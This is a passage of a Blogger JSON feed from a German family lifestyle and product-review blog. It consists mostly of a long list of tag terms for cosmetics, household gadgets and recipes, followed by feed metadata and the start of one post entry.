Polish"},{"term":"Pure Serenity Nagellack"},{"term":"Pure Tea Früchtetee"},{"term":"Pure Tea Grüner Tea"},{"term":"Pure Tea Schwarzer Tee"},{"term":"PureTea"},{"term":"PureTea Bio Grüner Tee Früchtetee"},{"term":"PureTea Sorten"},{"term":"PureTea Test"},{"term":"Puretea Alpenkräuter"},{"term":"Purina Pro Plan Digestion Medium Sensitive"},{"term":"Putz-Elfe"},{"term":"Putzfrau"},{"term":"Putzhilfe Pflegekasse"},{"term":"Pyramidenbürste"},{"term":"Q10 plus Magnesium"},{"term":"QVC"},{"term":"Quadcopter"},{"term":"Quelle Produkttester"},{"term":"Radiant Highlighter"},{"term":"Ranzen im Test"},{"term":"Rasieren unter der Dusche"},{"term":"Rasierer Aloe Vera"},{"term":"Rasierer Test"},{"term":"Rasierer sensible Haut"},{"term":"Rasierer sensitiv"},{"term":"Rasurbrand"},{"term":"Raumentfeuchter"},{"term":"Ravensburger"},{"term":"Ravensburger Outdoor Mandala Designer"},{"term":"RdeL Jumbo Stick"},{"term":"RdeL LE 2016"},{"term":"RdeL Limited Edition"},{"term":"RdeL Pure \u0026 Nude LE"},{"term":"RdeL Tuchmaske"},{"term":"RdeL XXL Palette"},{"term":"RdeL Young Crazy Gel’n’Shine"},{"term":"RdeL Young Eyeshadow Mono"},{"term":"RdeL Young Illuminated Highlighter"},{"term":"RdeL Young Little Paradise Fairy Dust Nails"},{"term":"RdeL Young Little Paradise Kabuki"},{"term":"Real Techniques Concealer Brush"},{"term":"Reber Fascination"},{"term":"Reinigen"},{"term":"Reinigung"},{"term":"Reinigung ohne Chemie"},{"term":"Reinigungsbürste wasserfest"},{"term":"Reinigungsdienst über Pflegegeld"},{"term":"Reinigungskraft"},{"term":"Reinigungskraft Pflegekasse"},{"term":"Reinigungsmittel selbstgemacht"},{"term":"Reinigungsmittel umweltfreundlich"},{"term":"Reinigungstücher Hyaluron"},{"term":"Reinigungstücher mit Hyaluron"},{"term":"Reisebericht"},{"term":"Release Event"},{"term":"Relief Eye Cream"},{"term":"Remington AC9140"},{"term":"Remington AC9140 Test"},{"term":"Remington PROluxe Haartrockner"},{"term":"Remington PROluxe Ionen Haartrockner AC9140"},{"term":"Remington PROluxe Ionen Haartrockner AC9140 Erfahrungen"},{"term":"Remington PROluxe Ionen Haartrockner AC9140 Test"},{"term":"Renovieren"},{"term":"Reslad"},{"term":"Retinol"},{"term":"Retinol Serum"},{"term":"Retro Süßigkeiten"},{"term":"Review Advanced Night Repair"},{"term":"Review Just Cosmetics"},{"term":"Reviewclub"},{"term":"Reviews"},{"term":"Revlon Mascara Test"},{"term":"Revlon Mega Multiplier Mascara"},{"term":"Revlon Volume Length Mascara"},{"term":"Rezept zarte Rinderrouladen"},{"term":"Rezepte Kinder"},{"term":"Rezepte Prep and Cook"},{"term":"Rice Shapes Vegan Girls"},{"term":"Ritual of Dao"},{"term":"Rituals Cosmetics Victoire D'Ambre"},{"term":"Rituals Touch of Happiness"},{"term":"Rival Soft Lip Cream"},{"term":"Rival de Loop \"Pure \u0026 Nude\" Eyeshadow Set"},{"term":"Rival de Loop BerlinGel Nail Colour"},{"term":"Rival de Loop Limited Edition November"},{"term":"Rogaska Donat Mg Test"},{"term":"Ron-Robert Zieler Sonder-Edition"},{"term":"Rose Mist"},{"term":"Rosmarin Gewürznudeln Rezept"},{"term":"Rossmann Black Week Box"},{"term":"Rossmann Blogger"},{"term":"Rossmann Box"},{"term":"Rossmann LE"},{"term":"Rossmann Neuheiten"},{"term":"Rossmann Wellness \u0026 Beauty"},{"term":"Rossmann limitierte Box"},{"term":"Rossmann sfm"},{"term":"Rossmann sfm Box"},{"term":"Rosy Days"},{"term":"Rosy Days Blush Stick"},{"term":"Rosy Days Highlighter Powder"},{"term":"Rosy Days Velvet Lip Cream"},{"term":"Rotkäppchen Fruchtsecco Birne"},{"term":"Rouge \u0026 Highlighter"},{"term":"Rougepinsel"},{"term":"Russell Hobbs"},{"term":"Russell Hobbs Performance Pro Standmixer"},{"term":"Russell Hobbs Standmixer"},{"term":"Rusty Neal"},{"term":"Röhren Jeans"},{"term":"Rötungen kaschieren"},{"term":"Rückenschmerzen"},{"term":"Rückenübungen"},{"term":"S5 Case"},{"term":"SDigital"},{"term":"SDigital X-3808"},{"term":"SKYN Iceland"},{"term":"SOXEGO.de"},{"term":"Sagrotan Creme \u0026 Honig"},{"term":"Sagrotan Duschcreme"},{"term":"Sagrotan Duschgel"},{"term":"Sagrotan Limette \u0026 Zitrone"},{"term":"Sagrotan Pfirsich und Himbeere"},{"term":"Sagrotan profresh"},{"term":"Sally Hansen Color Therapy"},{"term":"Sally Hansen Miracle Gel"},{"term":"Samsung Galaxy S5 Hülle"},{"term":"Samsung POWERbot"},{"term":"Samsung S 3 Hardcase"},{"term":"Samt Tassen"},{"term":"Satin Nudes Limited Edition"},{"term":"Satin Nudes Lipstick"},{"term":"Saugroboter Erfahrungen"},{"term":"Sauna"},{"term":"Schachteglück Dagi Bee"},{"term":"Schachtelglück Dagi Bee Gewinnspiel"},{"term":"Schachtelglück Dagi Bee gewinnen"},{"term":"Schallzahnbürste"},{"term":"Schallzahnbürste Test"},{"term":"SchenkenMachtGlücklich"},{"term":"Schimmer-Rouge secret rose"},{"term":"Schisandra"},{"term":"Schisandra Beeren"},{"term":"Schlaf Dich schön"},{"term":"Schlafzimmer"},{"term":"Schminkspiegel Powerbank"},{"term":"Schmuck"},{"term":"Schmuck Onlineshop"},{"term":"Schneekugel personalisiert"},{"term":"Schnullerketten Zubehör"},{"term":"Schnullerketten basteln"},{"term":"Schokolade"},{"term":"Schokoladen Kuchen"},{"term":"Schuhe Hallux"},{"term":"Schuhe bei Schmerzen"},{"term":"Schön für mich Box Juli 2017"},{"term":"Schön für mich oktober 2015"},{"term":"Schönheit"},{"term":"Scotch Whisky Probe"},{"term":"Screenshots"},{"term":"Sea Salt \u0026 Black Pepper"},{"term":"Seacret"},{"term":"Secret Box"},{"term":"Secret Desire LE"},{"term":"Secret Desire Nail Polish"},{"term":"Selection Breed"},{"term":"Selection des Jahres"},{"term":"Selfie"},{"term":"Senso"},{"term":"Senso Trainer"},{"term":"Senso Venentrainer"},{"term":"Sensuelle"},{"term":"Serum griffige Längen"},{"term":"Serum reife Haut"},{"term":"Sexy Mother Pucker Lip Plumping Kit"},{"term":"Shampoo ohne Silikone"},{"term":"Shirts Nerds"},{"term":"Shisha Tabak"},{"term":"Shoptest"},{"term":"Sidroga Tee"},{"term":"Sidroga organic fairtrade Tee"},{"term":"Signal Brilliant White"},{"term":"Silberschmuck"},{"term":"Silikon Nagellackhalter"},{"term":"Simba Toys"},{"term":"Sinalco Limette"},{"term":"Skin Optimizer Foundation"},{"term":"Skincare"},{"term":"Skull"},{"term":"Skyn Iceland Test"},{"term":"Sleek MakeUP i-Divine Eyeshadow Palette"},{"term":"Slendertone Ab Belt"},{"term":"Slendertone Abs"},{"term":"Slendertone Bauchgürtel"},{"term":"Slendertone Bauchtrainer Test"},{"term":"Slendertone Bottom Trainer"},{"term":"Slendertone Po Trainer"},{"term":"Slendertone System Abs"},{"term":"Slendier"},{"term":"Slim Lipstick"},{"term":"Slow Cooking"},{"term":"Smart Shaver App"},{"term":"Smartphone"},{"term":"Smartphone Doppeldisplay"},{"term":"Smartphone Sticker"},{"term":"Smartphone Test"},{"term":"Smartwatch"},{"term":"Smokey Eye Shadow Palette"},{"term":"Smokey Eyes"},{"term":"Smoothie Chia"},{"term":"Smoothie Rezepte"},{"term":"Snow White"},{"term":"Soap Glory Lipgloss"},{"term":"Socken"},{"term":"Socken Box"},{"term":"Soft Lip Cream trend it up"},{"term":"Solar LED Lichterkette Hugoo"},{"term":"Sommerurlaub"},{"term":"Sonnenbrillen günstig"},{"term":"Sony Sport Mp3 Player"},{"term":"Sony Walkman NWZ-W273 Test"},{"term":"Sop Salat"},{"term":"Sous Vide Garen"},{"term":"Sovita"},{"term":"Sovita Lift-Effekt"},{"term":"Soxego Erfahrungen"},{"term":"Soxego Test"},{"term":"Spa"},{"term":"Space Glam Nail Polish"},{"term":"Sparkling"},{"term":"Sparkling Glamour Nail Polish"},{"term":"Speick"},{"term":"Speick Spa"},{"term":"Speick Thermal Sensitiv Bodylotion"},{"term":"Speick Thermal Sensitiv Naturkosmetik Test"},{"term":"Speick Thermal Sensitiv Thermal Duschgel"},{"term":"Spendenaufruf Caritas"},{"term":"SpeziHaus"},{"term":"Spiegel Powerbank"},{"term":"Spiele"},{"term":"Spielspaß"},{"term":"Spielzeug Drohne für Kinder Test"},{"term":"Spirit of India"},{"term":"Splash Boombox Test"},{"term":"Sporrt bei MS"},{"term":"Sport MP3 Player"},{"term":"Spray Olio di Oliva Cucina"},{"term":"Star Wars T-Shirt"},{"term":"Staubsauger"},{"term":"Staubsauger Haustiere kabellos"},{"term":"Staubsauger Test"},{"term":"Staubsauger Tierhaare Test"},{"term":"Staubsauger Vergleich"},{"term":"Staubsauger beutellos"},{"term":"Steak"},{"term":"Steam \u0026 Go Erfahrungsbericht"},{"term":"Steam Go Erfahrungen"},{"term":"Steel Bottle City Edition"},{"term":"StickerKid"},{"term":"Strand"},{"term":"Strand Pflege"},{"term":"Strawberry Smoothie"},{"term":"Strawberry Sorbet"},{"term":"Streetwear"},{"term":"Strobing Powder"},{"term":"Strümpfe onkine kaufen"},{"term":"Studio 54 Ära"},{"term":"Studioline Photostudio"},{"term":"Sumawurzel"},{"term":"Sun Espresso"},{"term":"SunOzon"},{"term":"Sundance Selbstbräuner Tonic"},{"term":"Sundance Transparentes Sonnenspray"},{"term":"Sunozon Après Konzentrat"},{"term":"Superfood Discounter"},{"term":"Superfood Onlineshop"},{"term":"Sutomore"},{"term":"Sveti Stefan"},{"term":"Sweats"},{"term":"Sweet Addiction Nail Polish"},{"term":"Sweet Chili \u0026 Red Pepper"},{"term":"Swiffer"},{"term":"Swiffer Bodenreinigungssystem"},{"term":"Swiffer Bodenwischer"},{"term":"Swiffer Staubmagnet Test"},{"term":"Swiffer Test"},{"term":"Swing2sleep"},{"term":"Swing2sleep Federwiege"},{"term":"Swing2sleep Gewinnspiel"},{"term":"Swirl"},{"term":"Swirl Deo-Perlen Frühlingsbrise"},{"term":"Swirl Produkttest. Swirl schonende Abstaubdüse"},{"term":"Swirl Staubsauger-Deo"},{"term":"Synergen Peeling Maske"},{"term":"Süßigkeiten online"},{"term":"T-Shirt Kunst"},{"term":"T-Shirt Print"},{"term":"TEFAL Dampfbügelstation PRO Express Anti-Kalk GV 8330"},{"term":"TOUCH OF VINTAGE Lip Balm"},{"term":"TOUCH OF VINTAGE Pastel Eyeliner"},{"term":"TOUCH OF VINTAGE Soft Sense Nail Polish"},{"term":"TROPICAI King Coconut Water"},{"term":"Tablet"},{"term":"Tablet Vergleich"},{"term":"Tageslicht Therapie"},{"term":"Tageslichttherapie Depression"},{"term":"Tapotement"},{"term":"Tastatur Vergleich"},{"term":"Tavana High Performance"},{"term":"Tavana Mascara"},{"term":"TePe"},{"term":"Tech"},{"term":"Technik  Screenshots"},{"term":"Tee"},{"term":"Tee vegan"},{"term":"Tee zuckerfrei Kinder"},{"term":"TeeFee Eistee ohne Zucker"},{"term":"Tefal Anti-Kalk"},{"term":"Tefal Test"},{"term":"Tenstickers"},{"term":"Tenvinilo"},{"term":"Terrafert Boden Blatt"},{"term":"Tesa Glitter Deco"},{"term":"Test AC9140"},{"term":"Test Bild"},{"term":"Test Community"},{"term":"Test Musik"},{"term":"TestNow"},{"term":"Testbericht"},{"term":"Tetesept"},{"term":"Texlab"},{"term":"Texlab.net. Nerds"},{"term":"Text Aufkleber"},{"term":"Thera Pearl Eye Mask"},{"term":"Tiefenpflege Maske"},{"term":"Tiere"},{"term":"Tiergesundheit"},{"term":"Tierhaare"},{"term":"Tipps zur Katzenhaltung"},{"term":"Tischtennis bei jedem Wetter"},{"term":"Tischtennis-Schläger"},{"term":"Tischtennis-Spielset"},{"term":"Togu Senso Venentrainer"},{"term":"Tomm Hilfiger Socken"},{"term":"Top Spielwaren"},{"term":"Totenkopf Parfum"},{"term":"Totes Meer"},{"term":"Totes Meer Körpercreme Glücksgefühl"},{"term":"Touch"},{"term":"Touch of Vintage LE"},{"term":"Training Rücken"},{"term":"Tranquini"},{"term":"Trauer"},{"term":"Travelling with MS"},{"term":"Treaclemoon"},{"term":"Treaclemoon Warm Cinnamon"},{"term":"Trend it up Limited Edition"},{"term":"Trend it up Limited Edition Pure Serenity"},{"term":"TrendBox"},{"term":"Trinkkur"},{"term":"Trinkwasserfilter"},{"term":"Trockenfutter"},{"term":"Trockenfutter getreidefrei"},{"term":"Tropicai Kokosnusschips"},{"term":"Tropicalize"},{"term":"Tulip"},{"term":"Turbo Akku Sauger"},{"term":"Turbodüse"},{"term":"Tutorial"},{"term":"Tweexy"},{"term":"UV Nageltrockner"},{"term":"Uhren"},{"term":"Uhren günstig"},{"term":"Ultra Blush Palette Hot Spice"},{"term":"Ultra Gel Top Coat"},{"term":"Ultra Gel-Like Top Coat"},{"term":"Ultra Sensitive Shampoo"},{"term":"Ultra Sensitive Tagescreme"},{"term":"Ultra Sensitive Totes Meer Bodylotion"},{"term":"Ultrasun Summer Skin Recovery Mask"},{"term":"Unisex Uhren"},{"term":"Urlaub individuell"},{"term":"V7"},{"term":"V7 Case"},{"term":"V7 Handycase Test"},{"term":"V7 Schutzhülle"},{"term":"VIP Release Party"},{"term":"Valensina Vitamin Frühstück"},{"term":"Ventilator"},{"term":"Venus Sugarberry"},{"term":"Vergleich IQOS Zigaretten"},{"term":"Verreisen mit Rollstuhl"},{"term":"Versandapotheke"},{"term":"Vichy Anti Aging"},{"term":"Vichy Idealia Serum"},{"term":"Vichy Idèalia Test"},{"term":"Video Test Bosch Athlet"},{"term":"Vileda 1-2 Spray Test"},{"term":"Vileda Aktiv Reiniger Test"},{"term":"Vileda Bodenwischer Test"},{"term":"Vileda Erfahrungen"},{"term":"Vintage Limited Edition"},{"term":"Vio Bio leicht"},{"term":"VisaPure SC 5370\/10"},{"term":"Visibly Renew Handcreme"},{"term":"Visitenkarten"},{"term":"Vita Energy"},{"term":"VitaFit"},{"term":"Vitalität"},{"term":"Vitamin C"},{"term":"Vitamin Serum"},{"term":"Vitamine"},{"term":"Vollnahrung sensitive Hunde"},{"term":"Volumen"},{"term":"Volumen Haare"},{"term":"Volumen Mascara Test"},{"term":"Volumen Shampoo"},{"term":"Vöslauer Balance"},{"term":"Vöslauer Zitrone"},{"term":"WALKMAN NWZ-W273 Test"},{"term":"WLAN Lautsprecher Netzwerk"},{"term":"WM 2018"},{"term":"Wahre Schätze 2in1"},{"term":"Wahre Schätze Aprikose"},{"term":"Wahre Schätze Honig Geheimnisse Test"},{"term":"Wahre Schätze Kokoswasser \u0026 Aloe Vera Test"},{"term":"Wahre Schätze Test"},{"term":"Wahre Schätze für Kinder"},{"term":"Walkman NWZ-W273"},{"term":"Wand ziehen"},{"term":"Wandtattoos"},{"term":"Waschmaschine geringer Energieverbrauch"},{"term":"Waschmittel Test"},{"term":"Waschpulver sparen"},{"term":"Wasser"},{"term":"Wasseraufbereitung"},{"term":"Wasserfilter"},{"term":"Wasserlilie"},{"term":"Waterdrop Erfahrungen"},{"term":"Waterdrop im Test"},{"term":"Waves Wallet"},{"term":"Weihnachtsbäckerei mit Kindern"},{"term":"Weihnachtsgebäck"},{"term":"Weihnachtsgeschenke Tipps"},{"term":"Weihnachtszeit"},{"term":"Weinprobe"},{"term":"Weinrebe"},{"term":"Weinverkostung Erben"},{"term":"Weiterbildung online"},{"term":"Weitzmann Uhren Qualität"},{"term":"Weleda Mandel"},{"term":"Wellaflex"},{"term":"Wellness \u0026 Beauty Duschschaum"},{"term":"Wellness \u0026 SPA Box"},{"term":"Wellness Beauty taufrisch belebt"},{"term":"Whamisa"},{"term":"White Russian"},{"term":"Wiege Schreikinder beruhigen"},{"term":"Wild Adventure"},{"term":"Wildsterne  Breed Selection"},{"term":"Wimpern Serum Test"},{"term":"Wimpernverlängerung"},{"term":"Winter Depression"},{"term":"Winterblues"},{"term":"Winterzeit Erkältungen vorbeugen"},{"term":"Wireless Kopfhörer Test"},{"term":"Wischen ohne Putzeimer"},{"term":"Wohlfühlpaket"},{"term":"Wohnen"},{"term":"Wok"},{"term":"Wok Gastrolux"},{"term":"Wok Pfanne"},{"term":"Wok Test"},{"term":"Women Mineral Pure Frische Roll-on"},{"term":"Work Life Balance"},{"term":"World Blood Cancer Day 2019"},{"term":"Wunder Butter 3-in-1 vielseitige Creme-Kur"},{"term":"Wunder Butter Creme-Kur"},{"term":"Wunderweib"},{"term":"X-Power Air Storm Test"},{"term":"X-Power Air Storm Z-Curve-Bow"},{"term":"X-Power Air Storm Zano Bow"},{"term":"X-Power Air Storm Zing Shot"},{"term":"X-Power Spielspass"},{"term":"XOX BBQ Snack"},{"term":"YouTube Kochen"},{"term":"Young Fashion"},{"term":"Youngster Calcium Base Coat"},{"term":"Zadig \u0026 Voltaire"},{"term":"Zahnbürste sensitiv"},{"term":"Zahnpflege Kinder"},{"term":"Zentis Creation des Jahres Sonnen Früchte"},{"term":"Zierkürbisse"},{"term":"Zoella"},{"term":"Zor.com"},{"term":"aktuelle Produkttests"},{"term":"all about matt fixing Compact Powder"},{"term":"all about nudes Eyeshadow"},{"term":"all-in-1 reinigung"},{"term":"alverde Badeöl-Set"},{"term":"alverde Duo Lidschatten"},{"term":"alverde Handcreme fixierendes Spray"},{"term":"alverde LE 2016"},{"term":"alverde Lidschatten"},{"term":"alverde Lipgloss"},{"term":"alverde Mousse Make-up"},{"term":"alverde Winter Love"},{"term":"alverde geschenksets"},{"term":"aquatic supreme lipstick"},{"term":"area2buy"},{"term":"argan oil of morocco Shampoo"},{"term":"aufhellende Creme"},{"term":"ausgefallene Süßigkeiten"},{"term":"balea Nachtcreme"},{"term":"balea badekugeln"},{"term":"balea badesalz"},{"term":"balea med"},{"term":"bareMinerals Special GLOSSYBOX"},{"term":"bareMinerals Test"},{"term":"batiste fruity cheeky cherry"},{"term":"baumarktdirekt.de"},{"term":"be glamorous"},{"term":"bebe 3in1 Waschcreme"},{"term":"bebe 5in1"},{"term":"bebe Lotion express"},{"term":"bebe more"},{"term":"bequeme Slipper"},{"term":"biologisch"},{"term":"bloodcancer"},{"term":"body tattoos"},{"term":"boho vibe lip balm"},{"term":"brasilianische Haarentfernung"},{"term":"brush blush"},{"term":"cancer"},{"term":"coral garden eye shadow"},{"term":"cosnova Lov"},{"term":"cuticle tattoos"},{"term":"das Mädchen das den Himmel berührte"},{"term":"das gesunde plus"},{"term":"deleycon Soundsters S16"},{"term":"der Größte ShampooTest Deutschlands"},{"term":"der große Pfannentest"},{"term":"der tägliche Unterschied"},{"term":"dimmbare Lampe"},{"term":"dm Bio"},{"term":"dm Bio Bulgur"},{"term":"dm Bio Coco Drink"},{"term":"dm Bio Kokosöl nativ"},{"term":"dm Bio Quinoa"},{"term":"dm Black Box"},{"term":"dm Blogger"},{"term":"dm LE"},{"term":"dm LE Trend it up Eye Shadow Palette"},{"term":"dm Lieblinge April 2014"},{"term":"dm Lieblinge Januar 2015"},{"term":"dm Lieblinge März 2014"},{"term":"dm Sofortsticker"},{"term":"dm Weihnachten Geschenke"},{"term":"dm bio Apfelsaft"},{"term":"dm bio Reiswaffeln"},{"term":"dm lieblinge November 2014"},{"term":"dm lieblinge dezember 2014"},{"term":"dm limitierte Edition"},{"term":"dm neue LE TiUp"},{"term":"dm neuprodukte 2015"},{"term":"dm online Shopping"},{"term":"dm_balea"},{"term":"dminsider"},{"term":"dmlieblinge"},{"term":"dmmarkeninsider"},{"term":"dog food"},{"term":"dream-like lip powder"},{"term":"dynamisches Sitzen"},{"term":"ebelin 4in1 Buffer-Feile"},{"term":"ebelin Beach Sun Happiness"},{"term":"ebelin Haarschutzbürste"},{"term":"ebelin Kosmetikpinsel"},{"term":"ebelin Neuheiten 2016"},{"term":"ebelin Pinsel"},{"term":"ebelin Pinzette"},{"term":"ebelin Professional Rougepinsel"},{"term":"ebelin Test"},{"term":"ebelin Trend Collection Frühjahr \/ Sommer 2016"},{"term":"ebelin Wimpernformer"},{"term":"ebelin mini-Nagelfeilen"},{"term":"ebelin preview"},{"term":"effektive Staubentfernung"},{"term":"elegant allure nail polish"},{"term":"elektrische Zahnbürste Kinder"},{"term":"elektrische Zahnbürste Kinder Test"},{"term":"elmex omron"},{"term":"empfindliche Verdauung"},{"term":"eos Erfahrungen"},{"term":"eos Lipbalm"},{"term":"eos Smooth Sphere"},{"term":"eos pomegranate raspberry"},{"term":"eos summer fruit"},{"term":"ergonomischer Hocker"},{"term":"ergonomischer Ranzen"},{"term":"erneuerbare Oberflächenversiegelung"},{"term":"erste I am beautiful Box"},{"term":"essence Eau de Toliette"},{"term":"essence Eyeliner Pen"},{"term":"essence Geschenkbox"},{"term":"essence Nagellack"},{"term":"essence colour \u0026 go"},{"term":"essence fragrance set"},{"term":"essence get big lashes"},{"term":"essence longlasting lipstick"},{"term":"eternal deluxe bronzing highlighter"},{"term":"eurapon Box wo bestellen"},{"term":"extravagante Brillen"},{"term":"extravaganter Duft"},{"term":"falsche Wimpern Test"},{"term":"fantastic chrome kajal"},{"term":"faraway dreams lipgloss"},{"term":"febreze Set \u0026 Refresh sleep serenity"},{"term":"fem.box"},{"term":"fem.box 10\/2016"},{"term":"fembox"},{"term":"fembox Oktober unboxing"},{"term":"festes Shampoo"},{"term":"fettarme Küche"},{"term":"floral stream top coat"},{"term":"fountain of gold argan oil"},{"term":"fragrance set like a new love"},{"term":"gebackenes Rouge"},{"term":"gefüllte Paprika"},{"term":"gegen Augenschwellungen"},{"term":"gegen Besenreiser"},{"term":"gegen Schädlinge"},{"term":"gelicious  Nail Polish"},{"term":"gesund Kochen für Kinder"},{"term":"gesund essen"},{"term":"gesunde Küche"},{"term":"gesunde Medizin Lesertest"},{"term":"gesunde Raumluft"},{"term":"getönte Feuchtigkeitscreme"},{"term":"getöntes Gel"},{"term":"glasses"},{"term":"glow in the dark topcoat"},{"term":"glutenfrei"},{"term":"glutenfreie Konjak Nudeln"},{"term":"glutenfreie Kost bei MS"},{"term":"glänzende Haare"},{"term":"golden allure powder dust"},{"term":"goldene Body Tattoos"},{"term":"goldene Weihnachtsdeko Lindt"},{"term":"good vibes lipstick"},{"term":"got2b"},{"term":"got2b Color Graffitti"},{"term":"grüner tee zuckerfrei"},{"term":"guter Nagelhärter"},{"term":"günstige Abendkleider"},{"term":"günstige Brautkleider"},{"term":"günstige Kindermode"},{"term":"günstige Kopfhörer"},{"term":"hallimash"},{"term":"handgemachte Chips"},{"term":"hautstraffend"},{"term":"head \u0026 shoulders"},{"term":"healthy dog food"},{"term":"helfen im Winter"},{"term":"helpling"},{"term":"high supreme creme eye shadow"},{"term":"http:\/\/mihaela.blog.de"},{"term":"i + m Naturkosmetik Berlin"},{"term":"iCrush"},{"term":"iLogo Tech"},{"term":"individuelle T-Shirts"},{"term":"interaktives Spielzeug"},{"term":"invisibobble"},{"term":"invisibobble Nano"},{"term":"iphone 6"},{"term":"joggen"},{"term":"kalkarrmes Wasser"},{"term":"kaltgewonnenes natives Olivenöl"},{"term":"koreanische Naturkosmetik"},{"term":"krupsprepandcook"},{"term":"kurze Wimpern Wachstum"},{"term":"lange Herbstababende"},{"term":"lange Wimpern"},{"term":"letzte dm Lieblinge"},{"term":"limitiertes essence Set"},{"term":"medium roast"},{"term":"medizinische Hautpflege"},{"term":"meet me in the Woods Alverde"},{"term":"mehr trinken"},{"term":"micellar water"},{"term":"mobiler Lautsprecher"},{"term":"mobiles arbeiten"},{"term":"mp3 schwimmen"},{"term":"mutabor MACH WACH DOSE"},{"term":"natrue"},{"term":"natürliche Fußcreme"},{"term":"natürliche Inhaltsstoffe"},{"term":"ngwer \u0026 Lemongras"},{"term":"nude shades Nagellack"},{"term":"ohne Gedöns"},{"term":"olia samtbraun"},{"term":"online Apotheke Box"},{"term":"online Shopping"},{"term":"orient fascination compact powder"},{"term":"oriental desire eyeliner"},{"term":"p2 2016"},{"term":"p2 Festival Spirit"},{"term":"p2 LE"},{"term":"p2 LE Blossom Stories"},{"term":"p2 LE I love my p2"},{"term":"p2 Limited Edition Brave and Beautiful"},{"term":"p2 Limited Edition Up All Night"},{"term":"p2 Limited Edition fabulous Beauty Gala"},{"term":"p2 Limited Edition magic whisper"},{"term":"p2 Preview"},{"term":"p2 Secret Splendor"},{"term":"p2 UV Lack"},{"term":"p2 dive into the beauty"},{"term":"p2 mini Mascara"},{"term":"p2 nail polish duo"},{"term":"palacinke Rezept"},{"term":"paradise reef nail polish"},{"term":"pastel tint nail polish"},{"term":"perfect lips definer"},{"term":"perfect shimmer jewel pearls"},{"term":"personalisierte Handyhüllen"},{"term":"personalisierte T-Shirts"},{"term":"personalisierter Schmuck"},{"term":"pflanzliches Hyaloron"},{"term":"philipssteamandgo"},{"term":"pikantes Gulasch Rezept"},{"term":"pinkmelon.de"},{"term":"prallere Lippen"},{"term":"prep cook rezepte"},{"term":"prepandcook"},{"term":"professionelle Reinigung Gesicht"},{"term":"relaxation drink deutschland"},{"term":"renew lash Serum"},{"term":"rest"},{"term":"rest relaxation drink"},{"term":"richtiges Katzenstreu"},{"term":"rustic folk nail polish"},{"term":"sanatop"},{"term":"sanfte Gesichtsreinigung"},{"term":"sanfte Haarfarbe"},{"term":"sanfte Rasur"},{"term":"sanfte Reinigung"},{"term":"sauberes Trinkwasser"},{"term":"saugen kabellos"},{"term":"schmerzfrei"},{"term":"schnelle Gerichte"},{"term":"schnelle One Pot Rezepte"},{"term":"schneller Frühjahrsputz"},{"term":"schnelltrocknender Lack"},{"term":"schonende Zahnaufhellung"},{"term":"schön für ihn Box Männer"},{"term":"schön für mich"},{"term":"schön für mich Box August 2015"},{"term":"schön für mich Box August 2017"},{"term":"schön für mich Box Dezember 2016"},{"term":"schön für mich Box Dezember 2017"},{"term":"schön für mich Box November 2015"},{"term":"schön für mich Box November 2017"},{"term":"schön für mich Box Oktober 2016"},{"term":"schön für mich november 2014"},{"term":"schöne Haut"},{"term":"schöne Nägel Tutorial"},{"term":"sebamed"},{"term":"sensible Haut"},{"term":"set em' free nail polish"},{"term":"sfm Box 2016"},{"term":"sfm Box November 2014"},{"term":"smooth joy lipstick"},{"term":"stage diver eye shadow"},{"term":"straffer Bauch"},{"term":"summer of love purse"},{"term":"t by tetesept"},{"term":"taufrisch belebt Wellness \u0026 Beauty"},{"term":"tell me a poem blush"},{"term":"the gel nail polish"},{"term":"the metals"},{"term":"tiup Lip Powder"},{"term":"touch of romance powder blush"},{"term":"tragbare Dampfbürste"},{"term":"treasure of gold topper"},{"term":"trend IT UP LE"},{"term":"trend IT UP Nail Polish"},{"term":"trend it up Double Volume \u0026 Shine Nail"},{"term":"trend it up cool breeze"},{"term":"trend it up le Nomadic Elegance"},{"term":"trockene Haare"},{"term":"tropical wave blush stick"},{"term":"uma Nagellack"},{"term":"uma Nagellack Lippenstift"},{"term":"uma cosmetics Gewinnspiel"},{"term":"uma cosmetics mono eyeshadow"},{"term":"uma exotic purple"},{"term":"uma false lashes"},{"term":"ungarisches Gulasch scharf"},{"term":"vegan nail polish"},{"term":"vegane Kosmetik"},{"term":"veganer Lippenbalsam"},{"term":"veganes Eispulver"},{"term":"velvet glow lipgloss"},{"term":"venus beauty blush"},{"term":"victorian blush"},{"term":"volle Wimpern"},{"term":"volume-up honey lip balm"},{"term":"wasserdichter MP3 Player"},{"term":"weiches Wasser mit Filter"},{"term":"weihnachtliche Spezialitäten"},{"term":"weißere Zähne"},{"term":"wie bekomme ich lange kräftige Nägel"},{"term":"wirksame Anti Aging Produkte"},{"term":"zuckerfrei"},{"term":"Ü 40"},{"term":"ätherische Öle"},{"term":"‪#‎tiusparklingglamour‬"}],"title":{"type":"text","$t":"Mihaela \u0026amp; Family - Lifestyle and more"},"subtitle":{"type":"html","$t":"Mihaela \u0026amp; Dream-Team:\n\nLifestyle \u0026amp; Beauty, Family \u0026amp; Home. Reallife aus dem Alltag unserer  Familie. \n\nProdukt - und Shopvorstellungen"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/-\/Bratpfannentest+2014?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/search\/label\/Bratpfannentest%202014"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-7366329123309849867"},"published":{"$t":"2014-12-11T15:00:00.000+01:00"},"updated":{"$t":"2016-11-12T23:18:22.684+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biotan 